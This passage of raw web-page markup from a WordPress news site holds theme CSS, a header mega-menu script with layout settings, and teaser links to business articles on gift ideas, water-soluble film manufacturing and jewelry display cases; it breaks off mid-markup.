.tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:80px!important;font-weight:600!important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1394px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{max-width:1394px;margin:0 auto}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 10px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0 8px}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_36 .tdb-mega-menu-page>.sub-menu>li{padding:18px}}</style>
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li.current-page-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.8)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li.current-page-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#c4364e}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#c4364e}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1147"><a href="https://www.chitkamatka.in/homepage-fast-news/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i>Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-1148"><a href="https://www.chitkamatka.in/index.php/category/strategy/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-bulb-idea"></i>Strategy</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_37" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_37 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_37 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_37 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_37 .block-mega-child-cats{text-align:right}.tdi_37:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_37:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_37.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_37.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_37 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_37 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_37 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_37 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_37 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_37 .entry-thumb{background-position:center 50%}.tdi_37 .td-image-container{display:block;order:0}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:auto}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_37 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_37 .td-module-meta-info{border-color:#eaeaea}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name span{display:none}.tdi_37 .entry-review-stars{display:inline-block}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_37 .td-post-category{background-color:#000000}.tdi_37 .td-post-category:hover{background-color:#d3303e!important}.tdi_37 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_37 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-mega-modules-wrap{padding:20px}.tdi_37 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_37 .block-mega-child-cats a{padding:4px 20px}.tdi_37 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_37 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_37 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_37 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_37 .td-module-container:before{bottom:-0px}.tdi_37 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-mega-modules-wrap{padding:18px}.tdi_37 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_37 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_37 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_37 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_37 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_37 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_37 .td-module-container:before{bottom:-0px}.tdi_37 .td-image-wrap{padding-bottom:80%}.tdi_37 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_37 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_37 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_37 .td_module_wrap .td-module-container:before{display:block!important}.tdi_37 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_37 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_37 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","category_id":"773","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_37"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "tdb_header_mega_menu";
block_tdi_37.post_count = "6";
block_tdi_37.found_posts = "383";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "64";
tdBlocksArray.push(block_tdi_37);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_37));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n    